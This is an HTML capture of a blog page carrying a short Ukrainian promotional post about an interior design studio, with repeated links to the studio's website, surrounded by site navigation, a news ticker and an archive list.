<li id="menu-item-477449" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-477449"><a href="https://glopages.ru/category/obshhestvo/"><span>Общество</span></a></li>
<li id="menu-item-477835" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-477835"><a href="https://glopages.ru/category/kultura/"><span>Культура</span></a></li>
</ul></nav><!-- END .bloglo-nav -->
	</span>

	
<nav class="site-navigation main-navigation bloglo-primary-nav bloglo-nav bloglo-header-element" role="navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope" aria-label="Site Navigation">

<ul id="bloglo-primary-nav" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-477440"><a href="https://glopages.ru/category/finansyi/"><span>Новости</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-477442"><a href="https://glopages.ru/category/politika/"><span>Политика</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-477443"><a href="https://glopages.ru/category/ekonomika/"><span>Экономика</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-477444"><a href="https://glopages.ru/category/sport/"><span>Спорт</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-477445"><a href="https://glopages.ru/category/avto/"><span>Авто</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-477446"><a href="https://glopages.ru/category/nedvizhimost/"><span>Недвижимость</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-477448"><a href="https://glopages.ru/category/zdorove/"><span>Здоровье</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-477449"><a href="https://glopages.ru/category/obshhestvo/"><span>Общество</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-477835"><a href="https://glopages.ru/category/kultura/"><span>Культура</span></a></li>
</ul></nav><!-- END .bloglo-nav -->
<div class="bloglo-header-widgets bloglo-header-element bloglo-widget-location-right"><div class="bloglo-header-widget__darkmode bloglo-header-widget bloglo-hide-mobile-tablet"><div class="bloglo-widget-wrapper"><label class="bloglo-darkmode" for="lightdarkswitch" tabindex="0"><input type="checkbox" id="lightdarkswitch" /><div class="bloglo-darkmode-toogle"></div></label></div></div><!-- END .bloglo-header-widget --><div class="bloglo-header-widget__search bloglo-header-widget bloglo-hide-mobile-tablet"><div class="bloglo-widget-wrapper">
<div aria-haspopup="true">
	<a href="#" class="bloglo-search">
		<svg class="bloglo-icon" aria-label="Search" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M28.962 26.499l-4.938-4.938c1.602-2.002 2.669-4.671 2.669-7.474 0-6.673-5.339-12.012-12.012-12.012S2.669 7.414 2.669 14.087a11.962 11.962 0 0012.012 12.012c2.803 0 5.472-.934 7.474-2.669l4.938 4.938c.267.267.667.4.934.4s.667-.133.934-.4a1.29 1.29 0 000-1.868zM5.339 14.087c0-5.205 4.137-9.342 9.342-9.342s9.342 4.137 9.342 9.342c0 2.536-1.068 4.938-2.669 6.54-1.735 1.735-4.004 2.669-6.54 2.669-5.339.133-9.476-4.004-9.476-9.209z" /></svg>	</a><!-- END .bloglo-search -->

	<div class="bloglo-search-simple bloglo-search-container dropdown-item">
		<form role="search" aria-label="Site Search" method="get" class="bloglo-search-form" action="https://glopages.ru/">

			<label class="bloglo-form-label">
				<span class="screen-reader-text">Search for:</span>
				<input type="search" class="bloglo-input-search" placeholder="Search" value="" name="s" autocomplete="off">
			</label><!-- END .bloglo-form-label -->

			
			<button type="submit" class="bloglo-animate-arrow right-arrow" aria-hidden="true" role="button" tabindex="0">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 25 18"><path class="arrow-handle" d="M2.511 9.007l7.185-7.221c.407-.409.407-1.071 0-1.48s-1.068-.409-1.476 0L.306 8.259a1.049 1.049 0 000 1.481l7.914 7.952c.407.408 1.068.408 1.476 0s.407-1.07 0-1.479L2.511 9.007z"></path><path class="arrow-bar" fill-rule="evenodd" clip-rule="evenodd" d="M1 8h28.001a1.001 1.001 0 010 2H1a1 1 0 110-2z"></path></svg>
			</button>			<button type="button" class="bloglo-search-close" aria-hidden="true" role="button">
				<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path d="M6.852 7.649L.399 1.195 1.445.149l6.454 6.453L14.352.149l1.047 1.046-6.454 6.454 6.454 6.453-1.047 1.047-6.453-6.454-6.454 6.454-1.046-1.047z" fill="currentColor" fill-rule="evenodd"></path></svg>
			</button>

		</form>
	</div><!-- END .bloglo-search-simple -->
</div>
</div></div><!-- END .bloglo-header-widget --><div class="bloglo-header-widget__button bloglo-header-widget bloglo-hide-mobile-tablet"><div class="bloglo-widget-wrapper"><a href="mailto:moly2002@ukr.net" class="btn-small bloglo-btn" target="_blank" rel="noopener noreferrer" role="button"><span>Напишите нам</span></a></div></div><!-- END .bloglo-header-widget --></div><!-- END .bloglo-header-widgets -->
</div><!-- END .bloglo-container -->
	</div><!-- END #bloglo-header-inner -->
	</div><!-- END #bloglo-header -->
			</header><!-- #masthead .site-header -->

		<div id="ticker" >
		
<div class="bloglo-ticker-slider">

	<div class="bloglo-ticker-container bloglo-container">
		<div class="bloglo-flex-row">
			<div class="col-xs-12">
				<div class="ticker-slider-items">
										<div class="ticker-title">
						<span class="icon">
							<i class="fas fa-bolt"></i>
						</span>
						<span class="title">Новое на сайте</span>
					</div>
															<div class="ticker-slider-box">
						<div class="ticker-slider-wrap" direction="left" dir="ltr">
								<div class="ticker-slide-item">

				<div class="ticker-slider-backgrounds">
			<a href="https://glopages.ru/2025/11/06/kasko-dlya-avto-starshe-5-let-kto-strahuet-skolko-stoit-i-kak-obojti-ogranicheniya-po-godu-vypuska/">
				<img width="150" height="150" src="https://glopages.ru/wp-content/uploads/2025/11/23-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" />			</a>
		</div><!-- END .ticker-slider-items -->
		
		<div class="slide-inner">				

							<h6><a href="https://glopages.ru/2025/11/06/kasko-dlya-avto-starshe-5-let-kto-strahuet-skolko-stoit-i-kak-obojti-ogranicheniya-po-godu-vypuska/">КАСКО для авто старше 5 лет: кто страхует, сколько стоит и как обойти ограничения по году выпуска</a></h6>
			
							<div class="entry-meta">
					<div class="entry-meta-elements">
						<span class="posted-on">06.11.2025</span>					</div>
				</div><!-- END .entry-meta -->
			
		</div><!-- END .slide-inner -->
	</div><!-- END .ticker-slide-item -->
		<div class="ticker-slide-item">

		
		<div class="slide-inner">				

							<h6><a href="https://glopages.ru/2025/09/24/open-discovery-stack-review-searchtv-cineflix-searchmusic-manifesto/">The Open Discovery Stack: SearchTV, CineFlix, SearchMusic &amp; Manifesto (Full Review)</a></h6>
			
							<div class="entry-meta">
					<div class="entry-meta-elements">
						<span class="posted-on">24.09.2025</span>					</div>
				</div><!-- END .entry-meta -->
			
		</div><!-- END .slide-inner -->
	</div><!-- END .ticker-slide-item -->
		<div class="ticker-slide-item">

				<div class="ticker-slider-backgrounds">
			<a href="https://glopages.ru/2025/09/18/mikrozajmy-cherez-finuslugi-chto-delat-pri-prosrochke-i-kak-prodlit-zaem/">
				<img width="150" height="150" src="https://glopages.ru/wp-content/uploads/2025/09/5-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" />			</a>
		</div><!-- END .ticker-slider-items -->
		
		<div class="slide-inner">				

							<h6><a href="https://glopages.ru/2025/09/18/mikrozajmy-cherez-finuslugi-chto-delat-pri-prosrochke-i-kak-prodlit-zaem/">Микрозаймы через Finuslugi: что делать при просрочке и как продлить заем</a></h6>
			
							<div class="entry-meta">
					<div class="entry-meta-elements">
						<span class="posted-on">18.09.2025</span>					</div>
				</div><!-- END .entry-meta -->
			
		</div><!-- END .slide-inner -->
	</div><!-- END .ticker-slide-item -->
		<div class="ticker-slide-item">

				<div class="ticker-slider-backgrounds">
			<a href="https://glopages.ru/2025/09/07/futbol-segodnya-raspisanie-matchej-rejtingi-komand-i-futbolnaya-statistika/">
				<img width="150" height="150" src="https://glopages.ru/wp-content/uploads/2025/09/69-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" />			</a>
		</div><!-- END .ticker-slider-items -->
		
		<div class="slide-inner">				

							<h6><a href="https://glopages.ru/2025/09/07/futbol-segodnya-raspisanie-matchej-rejtingi-komand-i-futbolnaya-statistika/">Футбол сегодня: расписание матчей, рейтинги команд и футбольная статистика</a></h6>
			
							<div class="entry-meta">
					<div class="entry-meta-elements">
						<span class="posted-on">07.09.2025</span>					</div>
				</div><!-- END .entry-meta -->
			
		</div><!-- END .slide-inner -->
	</div><!-- END .ticker-slide-item -->
		<div class="ticker-slide-item">

				<div class="ticker-slider-backgrounds">
			<a href="https://glopages.ru/2025/07/21/arenda-kvartir-posutochno-v-novosibirske-komfortnye-varianty-dlya-lyubogo-byudzheta/">
				<img width="150" height="150" src="https://glopages.ru/wp-content/uploads/2025/07/9-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" />			</a>
		</div><!-- END .ticker-slider-items -->
		
		<div class="slide-inner">				

							<h6><a href="https://glopages.ru/2025/07/21/arenda-kvartir-posutochno-v-novosibirske-komfortnye-varianty-dlya-lyubogo-byudzheta/">Аренда квартир посуточно в Новосибирске комфортные варианты для любого бюджета</a></h6>
			
							<div class="entry-meta">
					<div class="entry-meta-elements">
						<span class="posted-on">21.07.2025</span>					</div>
				</div><!-- END .entry-meta -->
			
		</div><!-- END .slide-inner -->
	</div><!-- END .ticker-slide-item -->
		<div class="ticker-slide-item">

				<div class="ticker-slider-backgrounds">
			<a href="https://glopages.ru/2025/06/27/retikulirovannyj-penopoliuretan-ppu-struktura-vidy-primenenie/">
				<img width="150" height="150" src="https://glopages.ru/wp-content/uploads/2025/06/47-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" />			</a>
		</div><!-- END .ticker-slider-items -->
		
		<div class="slide-inner">				

							<h6><a href="https://glopages.ru/2025/06/27/retikulirovannyj-penopoliuretan-ppu-struktura-vidy-primenenie/">Ретикулированный пенополиуретан (ППУ): структура, виды, применение</a></h6>
			
							<div class="entry-meta">
					<div class="entry-meta-elements">
						<span class="posted-on">27.06.2025</span>					</div>
				</div><!-- END .entry-meta -->
			
		</div><!-- END .slide-inner -->
	</div><!-- END .ticker-slide-item -->
		<div class="ticker-slide-item">

				<div class="ticker-slider-backgrounds">
			<a href="https://glopages.ru/2025/06/27/negativnye-otzyvy-o-sajte-semyanych-v-internete/">
				<img width="150" height="150" src="https://glopages.ru/wp-content/uploads/2025/06/46-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" />			</a>
		</div><!-- END .ticker-slider-items -->
		
		<div class="slide-inner">				

							<h6><a href="https://glopages.ru/2025/06/27/negativnye-otzyvy-o-sajte-semyanych-v-internete/">Негативные отзывы о сайте Семяныч в интернете</a></h6>
			
							<div class="entry-meta">
					<div class="entry-meta-elements">
						<span class="posted-on">27.06.2025</span>					</div>
				</div><!-- END .entry-meta -->
			
		</div><!-- END .slide-inner -->
	</div><!-- END .ticker-slide-item -->
		<div class="ticker-slide-item">

				<div class="ticker-slider-backgrounds">
			<a href="https://glopages.ru/2025/05/28/kak-podarit-nedvizhimost-rodstvenniku/">
				<img width="150" height="150" src="https://glopages.ru/wp-content/uploads/2025/05/7-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" />			</a>
		</div><!-- END .ticker-slider-items -->
		
		<div class="slide-inner">				

							<h6><a href="https://glopages.ru/2025/05/28/kak-podarit-nedvizhimost-rodstvenniku/">Как подарить недвижимость родственнику</a></h6>
			
							<div class="entry-meta">
					<div class="entry-meta-elements">
						<span class="posted-on">28.05.2025</span>					</div>
				</div><!-- END .entry-meta -->
			
		</div><!-- END .slide-inner -->
	</div><!-- END .ticker-slide-item -->
		<div class="ticker-slide-item">

				<div class="ticker-slider-backgrounds">
			<a href="https://glopages.ru/2025/04/30/avtoelektrik-v-kirove-s-vyezdom-kak-najti-nadyozhnogo-speczialista-i-ne-ostatsya-na-obochine/">
				<img width="150" height="150" src="https://glopages.ru/wp-content/uploads/2025/04/7-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" />			</a>
		</div><!-- END .ticker-slider-items -->
		
		<div class="slide-inner">				

							<h6><a href="https://glopages.ru/2025/04/30/avtoelektrik-v-kirove-s-vyezdom-kak-najti-nadyozhnogo-speczialista-i-ne-ostatsya-na-obochine/">🚗 Автоэлектрик в Кирове с выездом: как найти надёжного специалиста и не остаться на обочине</a></h6>
			
							<div class="entry-meta">
					<div class="entry-meta-elements">
						<span class="posted-on">30.04.2025</span>					</div>
				</div><!-- END .entry-meta -->
			
		</div><!-- END .slide-inner -->
	</div><!-- END .ticker-slide-item -->
		<div class="ticker-slide-item">

				<div class="ticker-slider-backgrounds">
			<a href="https://glopages.ru/2025/03/28/vyezdnoj-remont-gruzovikov-v-moskve-prosto-i-ponyatno/">
				<img width="150" height="150" src="https://glopages.ru/wp-content/uploads/2025/03/61-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Выездной ремонт грузовика на дороге в Москве" />			</a>
		</div><!-- END .ticker-slider-items -->
		
		<div class="slide-inner">				

							<h6><a href="https://glopages.ru/2025/03/28/vyezdnoj-remont-gruzovikov-v-moskve-prosto-i-ponyatno/">Выездной ремонт грузовиков в Москве: просто и понятно</a></h6>
			
							<div class="entry-meta">
					<div class="entry-meta-elements">
						<span class="posted-on">28.03.2025</span>					</div>
				</div><!-- END .entry-meta -->
			
		</div><!-- END .slide-inner -->
	</div><!-- END .ticker-slide-item -->
							</div>
					</div>
					<div class="ticker-slider-controls">
						<button class="ticker-slider-pause"><i class="fas fa-pause"></i></button>
					</div>
				</div>
			</div>
		</div><!-- END .ticker-slider-items -->
	</div>
</div><!-- END .bloglo-ticker-slider -->
	</div><!-- END #ticker -->
	
			<div id="main" class="site-main">

			<div class="bloglo-breadcrumbs"><div class="bloglo-container bloglo-text-align-left"><nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="5" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://glopages.ru/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://glopages.ru/2024/" itemprop="item"><span itemprop="name">2024</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://glopages.ru/2024/02/" itemprop="item"><span itemprop="name">Февраль</span></a><meta itemprop="position" content="3" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://glopages.ru/2024/02/23/" itemprop="item"><span itemprop="name">23</span></a><meta itemprop="position" content="4" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span><span itemprop="name">Студія Дизайну Інтер&#8217;єра: Втілення Ваших Мрій у Власному Житті</span></span><meta itemprop="position" content="5" /></li></ul></nav></div></div>

<div class="bloglo-container">

	<div id="primary" class="content-area">

		
		<main id="content" class="site-content" role="main" itemscope itemtype="http://schema.org/Blog">

			

<article id="post-481103" class="bloglo-article post-481103 post type-post status-publish format-standard hentry category-obshhestvo" itemscope="" itemtype="https://schema.org/CreativeWork">

	
<div class="post-category">

	<span class="cat-links"><span class="screen-reader-text">Posted in</span><span><a href="https://glopages.ru/category/obshhestvo/" rel="category">Общество</a></span></span>
</div>

<header class="entry-header">

	
	<h1 class="entry-title" itemprop="headline">
		Студія Дизайну Інтер&#8217;єра: Втілення Ваших Мрій у Власному Житті	</h1>

</header>
<div class="entry-meta"><div class="entry-meta-elements"><span class="posted-on"><svg class="bloglo-icon" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 29.36 29.36"><path d="M14.68 0a14.68 14.68 0 1014.68 14.68A14.64 14.64 0 0014.68 0zm0 26.69a12 12 0 1112-12 12 12 0 01-12 12zm5.87-10.54L16 13.88V6.67a1.25 1.25 0 00-1.33-1.33 1.26 1.26 0 00-1.34 1.33v8a1.28 1.28 0 00.81 1.2l5.33 2.67c.14.13.27.13.54.13a1.28 1.28 0 001.2-.8 1.41 1.41 0 00-.67-1.73z" /></svg>23.02.2024</span></div></div>
<div class="entry-content bloglo-entry" itemprop="text">
	<p>Студія дизайну інтер&#8217;єра &#8212; це місце, де збуваються найсміливіші ідеї та творяться неповторні образи для кожного приміщення. Вона стає майданчиком, де професіонали здатні перетворити будь-який простір у прекрасне житло чи робоче місце, відображаючи в ньому індивідуальність і смак клієнта.</p>
<p><a href="http://designinteriera.com.ua/">зробити дизайн кімнати</a> &#8212; це більше, ніж просто вибрати меблі та підібрати кольорову гаму. Це процес створення атмосфери, що відображає ваш стиль та відображає ваші потреби та бажання. Професійний дизайнер інтер&#8217;єру допоможе вам втілити у життя кожну вашу ідею, роблячи кожну кімнату унікальною та затишною.</p>
<p>Сайт <a href="http://designinteriera.com.ua/">http://designinteriera.com.ua/</a> &#8212; це ваш помічник у пошуку найкращих рішень для оформлення вашого простору. Тут ви знайдете портфоліо проектів, поради та рекомендації від досвідчених фахівців, які допоможуть вам зробити правильний вибір і зробити ваш інтер&#8217;єр дійсно неповторним.</p>
<p>Отже, <a href="http://designinteriera.com.ua/">студія дизайну інтерєра</a> &#8212; це не лише місце, де створюються красиві образи, але й майданчик для втілення вашої особистості та індивідуальності. З допомогою професіоналів з designinteriera.com.ua ви зможете зробити свій простір унікальним та комфортним, як для життя, так і для роботи.</p>
</div>



<section class="author-box" itemprop="author" itemscope="itemscope" itemtype="http://schema.org/Person">

	<div class="author-box-avatar">
		<img alt='' src='https://secure.gravatar.com/avatar/ed775ce4ed1e41ae9099c55596c10ecc58ed4dfd126bce0e652d6183379b6774?s=75&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/ed775ce4ed1e41ae9099c55596c10ecc58ed4dfd126bce0e652d6183379b6774?s=150&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-75 photo' height='75' width='75' decoding='async'/>	</div>

	<div class="author-box-meta">
		<div class="h4 author-box-title">
							<a href="https://glopages.ru/author/admin/" class="url fn n" rel="author" itemprop="url">
				admin	
				</a>
						</div>

		
		
		<div class="author-box-content" itemprop="description">
					</div>

		
<div class="more-posts-button">
	<a href="https://glopages.ru/author/admin/" class="bloglo-btn btn-text-1" role="button"><span>View All Posts</span></i></a>
</div>
	</div><!-- END .author-box-meta -->

</section>

<section class="post-nav" role="navigation">
	<h2 class="screen-reader-text">Post navigation</h2>

	<div class="nav-previous"><h6 class="nav-title">Previous Post</h6><a href="https://glopages.ru/2024/02/23/na-sapah-po-reke-vdohnovenie-i-priklyucheniya-na-vode/" rel="prev"><div class="nav-content"> <span>На Сапах по Реке: Вдохновение и Приключения на Воде</span></div></a></div><div class="nav-next"><h6 class="nav-title">Next Post</h6><a href="https://glopages.ru/2024/02/23/dzhempery-iz-kashemira-izyskannost-i-komfort-v-zhenskom-garderobe/" rel="next"><div class="nav-content"><span>Джемперы из Кашемира: Изысканность и Комфорт в Женском Гардеробе</span> </div></a></div>
</section>

</article><!-- #post-481103 -->


		</main><!-- #content .site-content -->

		
	</div><!-- #primary .content-area -->

	
<aside id="secondary" class="widget-area bloglo-sidebar-container" itemtype="http://schema.org/WPSideBar" itemscope="itemscope" role="complementary">

	<div class="bloglo-sidebar-inner">
		
		<div id="archives-2" class="bloglo-sidebar-widget bloglo-widget bloglo-entry widget widget_archive"><div class="h4 widget-title">Архивы</div>		<label class="screen-reader-text" for="archives-dropdown-2">Архивы</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Выберите месяц</option>
				<option value='https://glopages.ru/2025/11/'> Ноябрь 2025 </option>
	<option value='https://glopages.ru/2025/09/'> Сентябрь 2025 </option>
	<option value='https://glopages.ru/2025/07/'> Июль 2025 </option>
	<option value='https://glopages.ru/2025/06/'> Июнь 2025 </option>
	<option value='https://glopages.ru/2025/05/'> Май 2025 </option>
	<option value='https://glopages.ru/2025/04/'> Апрель 2025 </option>
	<option value='https://glopages.ru/2025/03/'> Март 2025 </option>
	<option value='https://glopages.ru/2025/02/'> Февраль 2025 </option>
	<option value='https://glopages.ru/2025/01/'> Январь 2025 </option>
	<option value='https://glopages.ru/2024/11/'> Ноябрь 2024 </option>
	<option value='https://glopages.ru/2024/10/'> Октябрь 2024 </option>
	<option value='https://glopages.ru/2024/09/'> Сентябрь 2024 </option>
	<option value='https://glopages.ru/2024/08/'> Август 2024 </option>
	<option value='https://glopages.ru/2024/07/'> Июль 2024 </option>
	<option value='https://glopages.ru/2024/06/'> Июнь 2024 </option>
	<option value='https://glopages.ru/2024/05/'> Май 2024 </option>
	<option value='https://glopages.ru/2024/04/'> Апрель 2024 </option>
	<option value='https://glopages.ru/2024/03/'> Март 2024 </option>
	<option value='https://glopages.ru/2024/02/'> Февраль 2024 </option>
	<option value='https://glopages.ru/2024/01/'> Январь 2024 </option>
	<option value='https://glopages.ru/2023/12/'> Декабрь 2023 </option>
	<option value='https://glopages.ru/2023/11/'> Ноябрь 2023 </option>
	<option value='https://glopages.ru/2023/10/'> Октябрь 2023 </option>
	<option value='https://glopages.ru/2023/09/'> Сентябрь 2023 </option>
	<option value='https://glopages.ru/2023/08/'> Август 2023 </option>
	<option value='https://glopages.ru/2023/07/'> Июль 2023 </option>
	<option value='https://glopages.ru/2023/06/'> Июнь 2023 </option>
	<option value='https://glopages.ru/2023/05/'> Май 2023 </option>
	<option value='https://glopages.ru/2023/04/'> Апрель 2023 </option>
	<option value='https://glopages.ru/2023/03/'> Март 2023 </option>
	<option value='https://glopages.ru/2023/02/'> Февраль 2023 </option>
	<option value='https://glopages.ru/2023/01/'> Январь 2023 </option>
	<option value='https://glopages.ru/2022/12/'> Декабрь 2022 </option>
	<option value='https://glopages.ru/2022/11/'> Ноябрь 2022 </option>
	<option value='https://glopages.ru/2022/10/'> Октябрь 2022 </option>
	<option value='https://glopages.ru/2022/09/'> Сентябрь 2022 </option>
	<option value='https://glopages.ru/2022/08/'> Август 2022 </option>
	<option value='https://glopages.ru/2022/06/'> Июнь 2022 </option>
	<option value='https://glopages.ru/2022/05/'> Май 2022 </option>
	<option value='https://glopages.ru/2022/04/'> Апрель 2022 </option>
	<option value='https://glopages.ru/2022/03/'> Март 2022 </option>
	<option value='https://glopages.ru/2022/02/'> Февраль 2022 </option>
	<option value='https://glopages.ru/2022/01/'> Январь 2022 </option>
	<option value='https://glopages.ru/2021/12/'> Декабрь 2021 </option>
	<option value='https://glopages.ru/2021/11/'> Ноябрь 2021 </option>
	<option value='https://glopages.ru/2021/10/'> Октябрь 2021 </option>
	<option value='https://glopages.ru/2021/09/'> Сентябрь 2021 </option>
	<option value='https://glopages.ru/2021/08/'> Август 2021 </option>
	<option value='https://glopages.ru/2021/07/'> Июль 2021 </option>
	<option value='https://glopages.ru/2021/06/'> Июнь 2021 </option>
	<option value='https://glopages.ru/2021/05/'> Май 2021 </option>
	<option value='https://glopages.ru/2021/04/'> Апрель 2021 </option>
	<option value='https://glopages.ru/2021/03/'> Март 2021 </option>
	<option value='https://glopages.ru/2021/02/'> Февраль 2021 </option>
	<option value='https://glopages.ru/2021/01/'> Январь 2021 </option>
	<option value='https://glopages.ru/2020/12/'> Декабрь 2020 </option>
	<option value='https://glopages.ru/2020/11/'> Ноябрь 2020 </option>
	<option value='https://glopages.ru/2020/10/'> Октябрь 2020 </option>
	<option value='https://glopages.ru/2020/09/'> Сентябрь 2020 </option>
	<option value='https://glopages.ru/2020/08/'> Август 2020 </option>
	<option value='https://glopages.ru/2020/07/'> Июль 2020 </option>
	<option value='https://glopages.ru/2020/06/'> Июнь 2020 </option>
	<option value='https://glopages.ru/2020/05/'> Май 2020 </option>
	<option value='https://glopages.ru/2020/04/'> Апрель 2020 </option>
	<option value='https://glopages.ru/2020/03/'> Март 2020 </option>
	<option value='https://glopages.ru/2020/02/'> Февраль 2020 </option>
	<option value='https://glopages.ru/2020/01/'> Январь 2020 </option>
	<option value='https://glopages.ru/2019/12/'> Декабрь 2019 </option>
	<option value='https://glopages.ru/2019/11/'> Ноябрь 2019 </option>
	<option value='https://glopages.ru/2019/10/'> Октябрь 2019 </option>
	<option value='https://glopages.ru/2019/09/'> Сентябрь 2019 </option>
	<option value='https://glopages.ru/2019/08/'> Август 2019 </option>
	<option value='https://glopages.ru/2019/07/'> Июль 2019 </option>
	<option value='https://glopages.ru/2019/06/'> Июнь 2019 </option>
	<option value='https://glopages.ru/2019/05/'> Май 2019 </option>
	<option value='https://glopages.ru/2019/04/'> Апрель 2019 </option>
	<option value='https://glopages.ru/2019/03/'> Март 2019 </option>
	<option value='https://glopages.ru/2019/02/'> Февраль 2019 </option>
	<option value='https://glopages.ru/2019/01/'> Январь 2019 </option>
	<option value='https://glopages.ru/2018/12/'> Декабрь 2018 </option>
	<option value='https://glopages.ru/2018/11/'> Ноябрь 2018 </option>
	<option value='https://glopages.ru/2018/10/'> Октябрь 2018 </option>
	<option value='https://glopages.ru/2018/09/'> Сентябрь 2018 </option>
	<option value='https://glopages.ru/2018/08/'> Август 2018 </option>
	<option value='https://glopages.ru/2018/07/'> Июль 2018 </option>
	<option value='https://glopages.ru/2018/06/'> Июнь 2018 </option>
	<option value='https://glopages.ru/2018/05/'> Май 2018 </option>
	<option value='https://glopages.ru/2018/04/'> Апрель 2018 </option>
	<option value='https://glopages.ru/2018/03/'> Март 2018 </option>
	<option value='https://glopages.ru/2018/02/'> Февраль 2018 </option>
	<option value='https://glopages.ru/2018/01/'> Январь 2018 </option>
	<option value='https://glopages.ru/2017/12/'> Декабрь 2017 </option>
	<option value='https://glopages.ru/2017/11/'> Ноябрь 2017 </option>
	<option value='https://glopages.ru/2017/10/'> Октябрь 2017 </option>
	<option value='https://glopages.ru/2017/09/'> Сентябрь 2017 </option>
	<option value='https://glopages.ru/2017/08/'> Август 2017 </option>
	<option value='https://glopages.ru/2017/07/'> Июль 2017 </option>
	<option value='https://glopages.ru/2017/06/'> Июнь 2017 </option>
	<option value='https://glopages.ru/2017/05/'> Май 2017 </option>
	<option value='https://glopages.ru/2017/04/'> Апрель 2017 </option>
	<option value='https://glopages.ru/2017/03/'> Март 2017 </option>
	<option value='https://glopages.ru/2017/02/'> Февраль 2017 </option>
	<option value='https://glopages.ru/2017/01/'> Январь 2017 </option>
	<option value='https://glopages.ru/2016/12/'> Декабрь 2016 </option>
	<option value='https://glopages.ru/2016/11/'> Ноябрь 2016 </option>
	<option value='https://glopages.ru/2016/10/'> Октябрь 2016 </option>
	<option value='https://glopages.ru/2016/09/'> Сентябрь 2016 </option>
	<option value='https://glopages.ru/2016/08/'> Август 2016 </option>
	<option value='https://glopages.ru/2016/04/'> Апрель 2016 </option>
	<option value='https://glopages.ru/2016/03/'> Март 2016 </option>
	<option value='https://glopages.ru/2016/02/'> Февраль 2016 </option>
	<option value='https://glopages.ru/2016/01/'> Январь 2016 </option>
	<option value='https://glopages.ru/2015/12/'> Декабрь 2015 </option>
	<option value='https://glopages.ru/2015/11/'> Ноябрь 2015 </option>
	<option value='https://glopages.ru/2015/10/'> Октябрь 2015 </option>
	<option value='https://glopages.ru/2015/09/'> Сентябрь 2015 </option>
	<option value='https://glopages.ru/2015/08/'> Август 2015 </option>
	<option value='https://glopages.ru/2015/06/'> Июнь 2015 </option>
	<option value='https://glopages.ru/2015/05/'> Май 2015 </option>
	<option value='https://glopages.ru/2015/04/'> Апрель 2015 </option>

		</select>

			<script>
(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
</script>
</div><div id="serpzilla_links-2" class="bloglo-sidebar-widget bloglo-widget bloglo-entry widget "><div class="h4 widget-title">Alternative </div><!--3589517057689--><div id='bVBC_3589517057689'></div></div><div id="calendar-2" class="bloglo-sidebar-widget bloglo-widget bloglo-entry widget widget_calendar"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Февраль 2024</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Понедельник">Пн</th>
		<th scope="col" aria-label="Вторник">Вт</th>
		<th scope="col" aria-label="Среда">Ср</th>
		<th scope="col" aria-label="Четверг">Чт</th>
		<th scope="col" aria-label="Пятница">Пт</th>
		<th scope="col" aria-label="Суббота">Сб</th>
		<th scope="col" aria-label="Воскресенье">Вс</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://glopages.ru/2024/02/01/" aria-label="Записи, опубликованные 01.02.2024">1</a></td><td><a href="https://glopages.ru/2024/02/02/" aria-label="Записи, опубликованные 02.02.2024">2</a></td><td>3</td><td>4</td>
	</tr>
	<tr>
